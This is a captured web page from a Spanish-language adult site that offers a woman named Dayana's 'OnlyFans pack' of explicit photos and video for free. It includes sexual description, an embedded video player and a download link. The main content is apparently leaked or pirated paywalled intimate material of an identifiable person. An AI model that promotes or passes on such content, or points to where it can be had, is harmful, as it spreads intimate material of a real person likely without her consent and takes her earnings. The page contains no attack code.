

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/
body_size: 8741
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="dm-on"  x-data="{ menu: false, search: false, userm: false, darkm: false}"
:class="{ 'mn-on': menu, 'sr-on': search, 'um-on': userm }"
@keydown.escape="{ menu = false, search = false, userm = false }">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

	<link rel="preload" href="https://colitatube.cc/wp-content/themes/torotube/public/css/icons.min.css" as="style" crossorigin="anonymous">
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f9ecd8a1a2e4199fbb26e3c-|49"></script><link rel="stylesheet" href="https://colitatube.cc/wp-content/themes/torotube/public/css/icons.min.css" media="print" onload="this.media='all'">


    
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online - ColitaTuBe</title>
<meta name="description" content="Dayana es una hermosa y coqueta chica quien nos muestra en sus fotografías y su vídeo cómo se toca, posa y penetra para ti. Aquí les presentamos su pack"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online - ColitaTuBe" />
<meta property="og:description" content="Dayana es una hermosa y coqueta chica quien nos muestra en sus fotografías y su vídeo cómo se toca, posa y penetra para ti. Aquí les presentamos su pack" />
<meta property="og:url" content="https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/" />
<meta property="og:site_name" content="ColitaTuBe" />
<meta property="article:tag" content="Big ass" />
<meta property="article:tag" content="Lencería" />
<meta property="article:tag" content="Masturbación" />
<meta property="article:tag" content="OnlyFans Pack gratis" />
<meta property="article:tag" content="Piel oscura" />
<meta property="article:tag" content="sexo oral" />
<meta property="article:tag" content="Vibrador" />
<meta property="article:tag" content="Vídeos" />
<meta property="article:section" content="Big ass" />
<meta property="og:updated_time" content="2023-05-15T18:41:04-06:00" />
<meta property="og:image" content="https://colitatube.cc/wp-content/uploads/2022/10/Dayana-OF-ColitaHentai.su-59-776x1024.jpg" />
<meta property="og:image:secure_url" content="https://colitatube.cc/wp-content/uploads/2022/10/Dayana-OF-ColitaHentai.su-59-776x1024.jpg" />
<meta property="og:image:width" content="776" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online - ColitaTuBe" />
<meta name="twitter:description" content="Dayana es una hermosa y coqueta chica quien nos muestra en sus fotografías y su vídeo cómo se toca, posa y penetra para ti. Aquí les presentamos su pack" />
<meta name="twitter:image" content="https://colitatube.cc/wp-content/uploads/2022/10/Dayana-OF-ColitaHentai.su-59-776x1024.jpg" />
<!-- /Plugin Rank Math WordPress SEO -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='torotube_public_main-css' href='https://colitatube.cc/wp-content/themes/torotube/public/css/main.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://colitatube.cc/wp-content/themes/torotube-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-D4J42KVPGK" async="async"></script>
<script type="5f9ecd8a1a2e4199fbb26e3c-text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-D4J42KVPGK', {} );
/* ]]> */
</script>
<style>
aside#gtranslate-2 a {
    padding: 4px;
}

aside#gtranslate-2 {
    text-align: center;
	margin-bottom: 0px;
}</style>


<?php

if  ( ! (is_user_logged_in()) ){  
	
include('popads.php'); 
	
}

?><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular movies_tt-template-default single single-movies_tt postid-2602 wp-theme-torotube wp-child-theme-torotube-child tt-nsdb tt-vbox">

	
    <h1 class="ttl tac f12 fwn py08 px16 gray-b or3 c-or0">Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online</h1>
	<header id="header" role="banner" class="body-b zi6">
		<div class="cnt dfx aic fww">
					<button class="btn px0 snow-b bd0 sw02 text-c brc c-dno" type="button" @click="menu = !menu">
			<i class="fa-bars far" :class="{ 'dno': menu }"><span class="sr-only">menu</span></i>
			<i class="fa-times fal dno" :class="{ 'dbk co01-c f20': menu }"><span class="sr-only">menu</span></i>
		</button>
						<figure class="logo py16 c-py24 tac fg1 mx16 c-tai c-ml0 c-fg0">
				<a id="logo-theme-url" href="https://colitatube.cc">
					ColitaTuBe  <p>Otro Sitio de Colita Hentai desu</p> 				</a>
			</figure>
		
			<div class="user-bx c-or3 por">
				<button class="btn px0 pd0 brc snow-c" :class="{ 'on': userm }" type="button" @click="userm = !userm">
					<i class="fa-user-circle f32"></i>
				</button>
				<ul class="sub-menu poa dno rt0 t100p snow-b sw02 br04 mt16 f14 py08" :class="{ 'dbk': userm }" x-show.transition="userm" @click.away="userm = false" x-cloak>
					
											<li>
							<button id="mode-theme" class="btn dark-btn bgt w100p body-b-h text-c link-c-h" type="button" @click="darkm = !darkm">
								<div class="dfx jcb w100p">
									<span>Modo Oscuro</span>
									<i id="mode-theme-change" class="fa-toggle-off text-c f20 fa-toggle-on co01-c"></i>
								</div>
							</button>
						</li>
														</ul>
			</div>
				<nav class="menu fb1 c-dfx c-fg1 c-mx16 poa c-pos lt0 rt0 px16 pb16 body-b c-pd0 c-f14 d-f16" x-show.transition="menu" @click.away="menu = false" x-cloak>
							<div class="search mb16 c-mb0 c-or2 w100p por">
					
<form method="get" action="https://colitatube.cc" class="dfx sw02 brp snow-b">
    <input id="tr_live_search" name="s" class="bgt bd0 brp pl24" placeholder="Buscar" type="search" aria-label="Search" class="bd0">
    <button class="btn bgt text-c mr04 op05 op1-h" type="submit"><i class="fa-search far f20"></i></button>
</form>

<ul id="list-search" class="sub-menu dno lt0 rt0 w100p mt16 f14 pos c-poa snow-b sw02 zi3 py08 br04 mx0"></ul>				</div>
			
		</nav>
		</div>
	</header>
	<div id="content" data-post="2602">
		<div class="site dgd gt1 gr16 gc32 e-gc64 cnt mt24 c-mt32">
			
			
<nav class="breadcrumb fb1 c-col-2 or3 c-or0">
    <p class="f12 text-c cci-c">
        <a href="https://colitatube.cc"><i class="fa-home far mr08 op05"></i>Inicio</a>
        <i class="fa-angle-right far op05 px08"></i>
        <a href="https://colitatube.cc/category/big-ass/">Big ass</a>            <i class="fa-angle-right far op05 px08"></i>
                <span>Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online</span>
    </p>
</nav>			
			<main class="main dfx fdc" role="main">
				<article class="vdeo-single">
					<header>
												    <h2 class="ttl f24 h123-c py08 mr16">Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online</h2>
                                                						                                                    <div class="tagcloud mt08">
                                <a class="tag-chnl" href="https://colitatube.cc/channel/onlyfans/">OnlyFans</a><a href="https://colitatube.cc/category/big-ass/">Big ass</a> <a href="https://colitatube.cc/category/gal/">Gal</a> <a href="https://colitatube.cc/category/lenceria/">Lencería</a> <a href="https://colitatube.cc/category/masturbacion/">Masturbación</a> <a href="https://colitatube.cc/category/onlyfans-pack-gratis-free-pack/">OnlyFans Pack Gratis Free Pack</a> <a href="https://colitatube.cc/category/sex-toy/">Sex toy</a> <a href="https://colitatube.cc/category/sexo-oral/">Sexo oral</a> <a href="https://colitatube.cc/category/uncensored/">Uncensored</a><a href="https://colitatube.cc/tag/big-ass/">Big ass</a> <a href="https://colitatube.cc/tag/lenceria/">Lencería</a> <a href="https://colitatube.cc/tag/masturbacion/">Masturbación</a> <a href="https://colitatube.cc/tag/onlyfans-pack-gratis/">OnlyFans Pack gratis</a> <a href="https://colitatube.cc/tag/piel-oscura/">Piel oscura</a> <a href="https://colitatube.cc/tag/sexo-oral/">sexo oral</a> <a href="https://colitatube.cc/tag/vibrador/">Vibrador</a> <a href="https://colitatube.cc/tag/videos/">Vídeos</a>                            </div>
                        					</header>
					                    

<div class="bx-video snow-b mt16 bw1 line-d"
	x-data="{ opt: '01' }">
    
        <div class="vdop dfx body-b">
                    <button data-position="0" class="pl-tk btn body-b text-c bwl1 bwr1 line-d fg0" :class="{ 'snow-b link-c on': opt === '01' }" @click="opt = '01'">
                <span class="fwb f12 ttu"> Opción 1</span>
            </button>
                    <button data-position="1" class="pl-tk btn body-b text-c bwl1 bwr1 line-d fg0" :class="{ 'snow-b link-c on': opt === '02' }" @click="opt = '02'">
                <span class="fwb f12 ttu"> Opción 2</span>
            </button>
            </div>

    <div class="frm dark-b zi1">
                
        <div id="player-torotube">
            <iframe width="560" height="315" src="//mixdrop.co/e/0vx9mo8pf36w1v" frameborder="0" allowfullscreen></iframe>        </div>
        
    </div>

    
    <ul class="dfx py08 bwb1 line-d aic fww mt0 tac jcc">
                    <li class="px16">
                <span class="fwb">161 <span class="f14 fwn">vistas</span></span>
            </li>
        
                    <li class="mr0 mga e-or3">
                <div class="dfx fww">
                    <button id="vote-up" class="btn py0 bgt text-c link-c-h f14 px16 fg1" type="button"><i class="fa-thumbs-up far mr08"></i> <span id="num_vote_up">0</span></button>
                    <button id="vote-down" class="btn py0 bgt text-c link-c-h f14 px16 fg1" type="button"><i class="fa-thumbs-down far mr08"></i> <span id="num_vote_down">0</span></button>
                    <div class="progress co01-bgt-01 fb1">
                        <span style="width: 0%;" class="co01-b h08 dbk f08"></span>
                    </div>
                </div>
            </li>
        
        <li class="dvbr fb1 pt08 mt08 px08 bwt1 line-d e-dno"><span class="sr-only">separator</span></li>
        
        
                
                    <li class="fg1 b-fg0 px04 c-f14 d-f16">
                <a href="https://colitahentai.su/dayana-onlyfans-pack-sin-censurapack-gratis-online/" class="btn f14 py0 px08 bgt text-c link-c-h"><i class="fa-arrow-to-bottom far b-mr08"></i><span class="dno b-dbk">Descargar</span></a>
            </li>
        
                    <li class="fg1 b-fg0 px04 c-f14 d-f16 por"
            x-data="{ dpd: false }"
            @keydown.escape="{ dpd = false }">
                <button class="btn f14 py0 px08 bgt text-c link-c-h" type="button"
                :class="{ 'co01-c': dpd }"
                @click="dpd = !dpd">
                    <i class="fa-share-alt far b-mr08"></i><span class="dno b-dbk">Compartir</span>
                </button>
                <ul class="dpd share-dpd sub-menu b-poa tp100 mt04 snow-b line-d bw1 br04 pd08 zi9 f14 tai" 
                :class="{ 'dbk': dpd }"
                x-show.transition="dpd" 
                @click.away="dpd = false"
                x-cloak>
                    <li class="fa-facebook-f fab"><a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open ('https://www.facebook.com/sharer.php?u=https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" data-cf-modified-5f9ecd8a1a2e4199fbb26e3c-="">Facebook</a></li>
                    <li class="fa-twitter fab"><a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/&amp;text=Dayana OnlyFans Pack [Sin Censura][Pack Gratis] Online&amp;tw_p=tweetbutton&amp;url=https://colitatube.cc/movies/dayana-onlyfans-pack-sin-censurapack-gratis-online/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" data-cf-modified-5f9ecd8a1a2e4199fbb26e3c-="">Twitter</a></li>
                </ul>
            </li>
        
        
            <li class="fg1 b-fg0 px04 c-f14 d-f16"
    x-data="{ mdl: false }"
    @keydown.escape="{ mdl = false }">
        <button class="btn f14 py0 px08 bgt text-c link-c-h" type="button"
        @click="mdl = !mdl">
            <i class="fa-flag far b-mr08"></i><span class="dno b-dbk">Informe</span>
        </button>
        <div class="mdl-bx pof lt0 tp0 w100p h100p dark-bgt-05 aic jcc pd16 zi9"
        :class="{ 'dfx': mdl }"
        x-show="mdl"
        x-cloak>
            <div class="mdl snow-b dno w100p pd24 br04 tai"
            :class="{ 'dbk': mdl }"
            x-show.transition="mdl"
            @click.away="mdl = false">
                <form data-id="2602" id="form-report">
                    <div class="mdl-hd dfx aic jcb">
                        <div class="ttl h123-c">Informe</div>
                        <button class="btn bgt co01-c" type="button"
                        @click="mdl = !mdl">
                            <i class="fa-times far f20"></i>
                        </button>
                    </div>
                                        <p class="mt08">
                        <textarea placeholder="Danos más detalles" id="form-desc" cols="30" rows="6"></textarea>
                    </p>
                    <p class="mt16">
                        <button class="btn fwb w100p" type="submit">Enviar informe</button>
                    </p>

                    <div id="res-wrong-form"></div>
                </div>
            </form>
        </div>
    </li>
    </ul>
        <div class="entry pd16 c-pd24">
        <p><strong>Dayana es una hermosa y coqueta chica quien nos muestra en sus fotografías y su vídeo cómo se toca, posa y penetra para ti. Aquí les presentamos su pack fotográfico y 1 vídeo.</strong></p>
<p><strong>Para muestra, les ofrecemos un vídeo online.</strong></p>
        <p class="f12">octubre 23, 2022</p>
    </div>
</div>				</article>
			</main>
							<aside class="sidebar">
									</aside>
					</div>
		<aside class="cnt mt24 c-mt32">
			    <section class="mt24 c-mt32">
        <header class="dfx aic fww f12 c-f16">
            <h2 class="ttl f24 h123-c py08 mr16">También te podría gustar...</h2>        </header>
        <div class="dgd a-gtf gp08 mt16 d-mt24 rspl c-gt3 f-gt6">
            <article  class="loop-post vdeo snow-b sw03 pd08 por ovh ">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/03/33hjg-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/03/33hjg-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/03/33hjg-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Tsumamigui Wife Eater [Bonus][Sin Censura][Subtitulado en Español][Descarga] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">264</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/tsumamigui-wife-eater-bonussin-censurasubtitulado-en-espanoldescarga-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh ">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/05/josi03c-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/05/josi03c-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/05/josi03c-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 100%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Joshi Luck! [03/¿?][Sin Subtítulos][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">267</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/joshi-luck-03-sin-subtitulosdescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh ">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/03/11fddf-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/03/11fddf-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/03/11fddf-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Tsumamigui Wife Eater [01/02][+ Bonus][Sin Censura][Subtitulado en Español][Descarga] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">221</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/tsumamigui-wife-eater-01-02-bonussin-censurasubtitulado-en-espanoldescarga-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh ">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/02/tryrtyry-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/02/tryrtyry-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2023/02/tryrtyry-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 0%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">Hiroware Aishite Houshi Shitai ~Ajin Musume to no Ichaero Seikatsu~ The Motion Anime [3D][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">168</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/hiroware-aishite-houshi-shitai-ajin-musume-to-no-ichaero-seikatsu-the-motion-anime-3ddescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh ">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2024/06/Pixiv-Can-285x160.jpg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2024/06/Pixiv-Can-285x160.jpg 285w, https://colitatube.cc/wp-content/uploads/2024/06/Pixiv-Can-140x80.jpg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
                <span class="rtng fwb poa lt0 bm0 m08 f12 dark-bgt-05 snow-c px08 mg08"><i class="fa-thumbs-up fal" aria-hidden="true"></i> 100%</span>
        <div class="vdop poa rt0 tp0 my04 w48 f14 op0 tns zi3">
            
                    </div>
    </div>
    <header class="mt08">
        <h2 class="ttl f14 fwn h123-c tvw">[Pixiv] Canzume Compilation 2 [3D][Descarga Mega] Online</h2>
        <p class="meta dfx fww f12 mt04">
            <span><span class="fwb">417</span> vistas</span>
                    </p>
    </header>
    <a class="lka" href="https://colitatube.cc/pixiv-canzume-compilation-2-3ddescarga-mega-online/"><span class="sr-only">ver vídeo</span></a>
</article><article  class="loop-post vdeo snow-b sw03 pd08 por ovh ">
    <div class="thumb por">
        <figure class="por ovh">
           
            <img width="285" height="160" src="https://colitatube.cc/wp-content/uploads/2023/01/111-285x160.jpeg" class="poa w100p h100p ofc wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://colitatube.cc/wp-content/uploads/2023/01/111-285x160.jpeg 285w, https://colitatube.cc/wp-content/uploads/2023/01/111-140x80.jpeg 140w" sizes="auto, (max-width: 285px) 100vw, 285px" />        </figure>
